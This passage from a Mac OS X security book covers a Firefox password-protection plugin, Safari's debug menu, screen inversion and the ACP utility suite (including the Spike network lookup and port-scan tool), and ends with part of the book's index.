
Web Browser Plugins 221
Secure Login for Firefox
Aside from blocking ads, what other functions might be useful from a defensive
security stance? What about all those usernames and passwords you type into
Websites? What happens to that data, and how is it protected?
Secure Login provides an interface to the Mozilla password manager,
allowing more strict and secure control over which scripts, pages, and Web
applications are allowed to access your password data. You can download
this plugin at https://addons.mozilla.org/en-US/firefox/addon/secure-login/
(see Figure 10.20).
The plugin is easy to install, and comes with familiar warnings about installing
browser plugins. Once it’s installed, you’ll be required to restart Firefox for
the functionality to kick in. Similar to the other plugins we’ve covered in this
chapter, you can access any preferences from the Firefox Tools menu. You can
see the sub-menu for Secure Login in Figure 10.21.
FIGURE 10.20 Download Page for Secure Login
FIGURE 10.21 Secure Login Options Menu

CHAPTER 10: Mac OS X Tips and Tricks
222
Each of the options in the Secure Login window allows you to delve into the
information stored by the plugin. In addition, you have the option to activate
protection from JavaScript accessing your stored passwords, just by clicking on
the Activate JavaScript protection on login option. This particular tool is easy
to use and configure.
The Settings menu option works and looks just like the other Mac OS X
menus (Figure 10.11). With three main tabs in the Settings, you can configure
pretty much any type of functionality you’re looking for from Secure Login
(see Figure 10.22).
And lastly, you have the ability to view the Website to which you’re storing
login information. By default, the plugin only shows the Website in question,
and your login username. The password is hidden from view unless you click
on the Show Passwords button, at the bottom right of the window, as seen in
Figure 10.23.
FIGURE 10.22 Secure Login Settings Window

Cool OS X Hacks 223
COOL OS X HACKS
As a hacker, we have needs. The need to be different. The need to see the details
that would only confuse normal, mortal users. It’s with that in mind that we
talk about the follow three topics. First we’ll talk about how to enable the
Debug menu under Safari. Next, we’ll learn a great key press combination that
automatically inverts every color on your screen. And lastly we delve a little bit
deeper into a collection of tools we addressed in the chapter on file systems.
Safari Debug Mode
Unbeknownst to most Mac users, Safari comes with an available Debug mode
that provides a huge amount of useful information for hacker. If you look
at the menu bar at the top of the Mac OS X desktop, you’ll see the normal
browser functionality, minus any Debug options. We can enable debugging in
the browser with the following command:
defaults write com.apple.Safari IncludeDebugMenu YES
With a quick restart of the browser, we should find debugging options enabled.
Figure 10.24 shows the new Develop menu item for the Safari Web browser.
FIGURE 10.23 Saved Password Window in Secure Login

CHAPTER 10: Mac OS X Tips and Tricks
224
To put it simply, this capability provides the same level of functional control
as the plugin we covered earlier in this chapter, for Firefox. To demonstrate
that, we’ll start by clicking on the Show Web Inspector, which opens a window
similar to the one shown in Figure 10.25. We can load any Web page we like,
and view the code and stylesheet components for each page.
Other key features for the Safari Debug mode include the ability to mimic
other Web browsers, we can view the error console, debug JavaScripts on the
page, or disable a number of types of information on the page. These tools are
great for Web hackers, and the best part is their inclusion in the default Mac
browser.
Total Mac OS X Inversion
Okay, so this tip is just one of those “cool” hacks, but it’s good enough that we
thought you’d be interested in it. How many times have you been sitting there
in the dark, and wished you could turn your screen brightness down a bit? Or
change it to a darker theme?
FIGURE 10.24 Debug Menu Available in Safari

Cool OS X Hacks 225
This tip comes directly from the gurus at Apple, and gives you the ability to
invert the entire color scheme of your Mac OS X system. A depressingly bright
landscape of text and icons can be morphed into a dark joyful expression of
your inner hacker with a simple key press combination. To enable or disable
the inversion on your screen, just use the following command:
Ctrl-Option-Cmd-8
However, despite our best efforts to provide a screenshot for this functionality,
the Apple screen capture process operates on the actual colors used, not what
you see on the screen. But it’s easy enough to switch back and forth between
color schemes, if you want to give it a quick try.
More on ACP Applications
In our early chapter on file systems, we discussed a couple of tools from the
ACP suite, created by Rixstep (http://rixstep.com/4/0/). What we didn’t cover
FIGURE 10.25 Safari Web Inspector

CHAPTER 10: Mac OS X Tips and Tricks
226
are all the other tools that are equally cool and powerful. There are a number
of applications included in ACP that perform operations on the file system,
the process tree, or manipulate different aspects of the computer. Figure 10.26
shows a truncated list of some of the applications in the suite.
Some of the tools provided by ACP are really just toys. The Undercover
application allows you to access hidden folders on your Apple iPod, which
makes copying music and files from your device to other locations a lot simpler.
And items like Othello (game) and Rorschach (screen saver) are obviously just
add-ons. But buried within this plethora of small applications are some gems.
From a hacker perspective, one of the more useful tools is Spike. Spike allows
you to perform a number of useful information gathering activities about the
surrounding network, or targets on the Internet, from a simple to use GUI. In
Figure 10.27, we’ve run a Web header check against a remote Web server to
better understand what type of Web server software is running, and identify
any other useful information.
Granted, most of these same functions can be performed from the command
line. For example, in Figure 10.28 we’ve performed the same action, manu-
ally from a shell prompt. The results are about the same, but it certainly
wasn’t as quick. If you’re looking for a quick way to gather information,
Spike is perfect.
FIGURE 10.26 ACP Applications

Cool OS X Hacks 227
Looking back at Figure 10.27, you see other tabs of equal use. The GET tab is
similar to the Head tab, with the exception the Get function pulls down the
front page for the Web server target. The DNS tab provides all the IP addressed
with a target domain name. The Scan tab performs a normal TCP full connect
port scan against the target. But be careful, these types of scans are very loud,
and likely to be easily detected.
If you’re the kind of hacker that develops your own software, then you know
how important it can be to watch for memory leaks, and keep a handle on
FIGURE 10.27 Spike Results
FIGURE 10.28 Manual Enumeration of a Web Server

CHAPTER 10: Mac OS X Tips and Tricks
228
memory consumption in general. ACP provides a tool called Swapwatch
for exactly this type of task. Clicking on the Swapwatch icon will bring up
a small window with active statistics on memory use within the system
(see Figure 10.29). Open this application prior to running the software you
want to test, then you’ll be able to measure the impact the software has on the
system when it’s running.
ACP has a lot of other useful tools. They’ve included an editor for Apple plist
files and a string finder for binary files. Many of the tools are drag and drop,
which means you will drag a file on to the GUI interface for the tool, which
begins the process you’re looking to start.
CONCLUSION
There’s really no way to cover every possible method for hacking your Apple
products, especially inside OS X. That’s a topic too broad for a single book. The
number of creative hackers and developers on the Internet mean there exists a
constant stream of new hacks and tools available.
What’s really important to keep in mind is that you’re really only limited by your
knowledge of the underlying foundation of the system. That’s what this book has
been about, giving you enough knowledge to leapfrog ahead in many areas of
understanding. Apple has made decisions about the direction and development
of Mac OS X that open the operating system to hacking, manipulation, and
development. The decision to use a BSD base for the operating system, combined
with their later decision to migrate to an Intel processor are key.
The tools we’ve covered in this chapter, and in this book, are just the beginning.
We urge you to continue your journey into the gears that spin beneath this
great operating system. And most importantly, as you discover new things, be
sure you share those findings with your colleagues.
FIGURE 10.29 Swapwatch in Action

FM Header
229
Index
A
Account access restriction
administrator level password, 105
advanced button, 105–106
automatic login, 105
general tab, 104–105
infrared remote, 106
password change, 104
system preferences, 103–104
ACP applications, 226
DNS tab, 227
GET tab, 227
more on, 225–228
Othello (game), 226
Rorschach (screen saver), 226
Scan tab, 227
Spike, 226–227
Swapwatch, 227–228
toys, tools, 226
undercover application, 226
Ad blocker, need for separate, 220
Adblock Plus, 219–220
block list, 220
completion page, 220
installation process, 219–220
Address Space Layout Randomization
(ASLR), 194
Advanced persistent threat (APT)
Bonjour and AFP, 94
DNS packets, 94–95
traffic, 94
Allocation File, 34–35
Aperture, 9
API modes, data protection, 187
APM. See Apple Partitioning Map
(APM)
Apple, common assembly
instructions, 176–177
Apple iOS. See IPhone OS (iOS)
Apple iOS security model
AES 256 hardware encryption
device, 186–187
description, 186–205
Direct Memory Access (DMA)
path, 186–187
insecurity, 189–198
Jailbreakme.com, 191–193
Nitro, 196
process memory protection,
187–188
redsn0w, 195–196
remote attack scenario, 196–198
ROP and Jailbreakme.com,
193–195
Safari JavaScript Vulnerability,
196
Apple iPod, undercover application,
226
Apple Partitioning Map (APM), 19
AppleScript
editor.app in applications/
utilities, 98
end tell command, 98–99
Finder, 98
functions within scripting
language, 95
hypercard and index cards, 95–96
iSight disabler/enabler script,
96–97
tell command, 98–99
userChoice functions, 97
App Store, 163, 186–187, 196
Assemblers, 175
Assembly, 161, 166, 175–177
64-Bit and 32-Bit, 171, 175
common assembly instructions,
176
output of Xcode compiler, 179
Attributes file
ACP’s xattr Tool, 42–43
defined, 35
extended attributes, 42
one metadata key deleted, 43
stock xattr command, 41
xattr command, 41
B
BASH, 151
BASH/QHost.WB Trojan installer
source credit edit
(F-Secure), 151
Berkeley Software Distribution
(BSD), 3
FreeBSD, 6, 9
32-bit i386 Architecture assembler
for OS X, 172
Black box testing, 181
Bless command, 22
Bonjour, 60, 87, 109–110
Bootcamp, 9, 13
Broncos98, 103
BSD. See Berkeley Software
Distribution (BSD)
B-tree format, 32
C
Catalog File, 35
Coding
assembly, 161
Objective-C, 161
project details for C Application,
164
Compilers, 178–179
Confidentiality, Integrity, and
Availability (CIA), 80
Creeper virus, 79–80
Note: Page numbers followed by “f” and “t” indicate figures and tables respectively

Index
230 Index
D
Darwin, 3
Data forks, 39–40
Data protection API Modes, 187
Decompiling journey
assembly time, 175–177
8-bit registers, 170
control registers, 171–172
CPU registers, 166–172
CR0, 171
highlighted Buffer Overflow
Code, 180
memory monster, 172–175
registers, 169
ripping it apart, 177–181
segment registers, 170–172
taking it home, 181–182
Defensive applications
commercial tools examination,
117–135
MacScan by SecureMac. See
MacScan by SecureMac
PrivacyScan by SecureMac. See
PrivacyScan by SecureMac
configurations security
account access restriction,
103–106
FileVault, 106–108
firewall configuration. See
Firewall configuration
network services. See Network
services
passwords, passphrases, and
multi-factor authentication,
102–103
kernel extension removal
administrative password, 116
Contents directory, 116
devices, 114
drivers, 114
IOBluetoothFamily.kext
extension directory, 116
.kext files for removal, 117
touch command, 116
truncated listing of .kext files,
11 5
system hardening, 101
Defensive plugins
defined, 219
Secure Login for Firefox, 221–223
Denial of Service (DoS) attack, 80
Desk analogy of storage space, 18
Device control, 188
DHCP, 109–110
Dig, 58–59
Dynamic code signing, 196
E
Extensible Firmware Interface (EFI),
8, 13
Extents Overflow File, 35
F
Filesystem
addressing, 26–27
file blocks on drive, 26–27
GPT, 26
inode, 27
booting
bless command, 22
blessed be thy volume, 23
Master Boot Records (MBR),
22–23
from network, 23–24
disk fragmentation, 27–28
fiddling with
attributes, 41–43
hidden files, 43–46
forefathers
file system layouts, 30–32
Floppy Disk, 30
floppy disk, 29
Hierarchical File System, 32
Microsoft file systems, 32–34
Radio Shack, 29
Timex Sinclair, 29–31
HFS+
Allocation File, 34–35
Attributes File, 35
B-tree structure, 34
case insensitivity within, 36
Catalog File, 35
data forks, 39–40
Extents Overflow File, 35
fork, 38–41
journaled HFS, 35–36
MetaData, 36–38
named forks, 40–41
resource forks, 40
Startup File, 35
Volume Header, 34
Hierarchical File System, 32
layouts
flat file, 30–31
primary floppy storage, 31
memory types
desk analogy of storage space,
18
hard storage, 18
Random Access Memory
(RAM), 18
volatile memory, 18
Microsoft file systems, 32–34
partition tables
Apple Partitioning Map
(APM)–19
GPT, 19–20
GUID for GPT, 21–22
working of
description, 25–26
file system addressing, 26–27
FileVault, 106–108
Final Cut, 11
Finger command, 71
71–72
Firebug
in action, 209
actual style sheets (CSS) used in
web page, 209
Console Window, 208
defined, 208
download page, 208
editing CSS for a Web Page in, 209
Google Analytics running on, 210
Log Events, 211
for Mozilla Firefox, as offensive
plugins, 208–211
Firebug Context Menu, 210
Firewall configuration
advanced firewall rules, 109
block incoming connections, 110
Bonjour, 109–110
certificate authority (CA), 110
description, 108
DHCP, 109–110
Little Snitch 2.5.3, 110
Mac developers, 111
mDNS, 109–110
turn on firewall, 108
Flashback Trojan
Apple’s security response, 90–91
botnet system, 88
drive-by method, 88–89
installation flow for flashback
Trojan, 89
JAVA vulnerability, 89
timeline of flashback Trojan for
Mac OS X, 88

Index 231
Floppy Disk, 29
Footprinting OS X
Appli, 70
Bonjour software, 60
cat log files, 76
commands and outputs, 70
dig, 58–59
directory services utility, 75
DNS servers, 52–53
dscl command with options,
74–75
EVLROB’s sudoer privileges, 73
Filevault clear text password
vulnerability, 60–61
finger command, 71
71–72
grep command, 72
HTTP 200 OK, 65
Hypertext Transfer Protocol, 65,
64–65
Java-based Flashback
vulnerability, 60–61
line-based text data, 64–66
log files, 76
mDNS
description, 58–59
mdns-scan to check LAN for
mDNS traffic, 59
Nmap
description, 66
scan for top 1000 ports, 67
TCP Syn scan technique, 66
the-A option, 68–69
Nslookup
forward, 53
mail exchange record for IP
address, 56
reverse, 54
zone transfer example using,
57
OS X host using Linux/Unix
host command for reverse
lookup, 54
OS X 10.7 server configuration
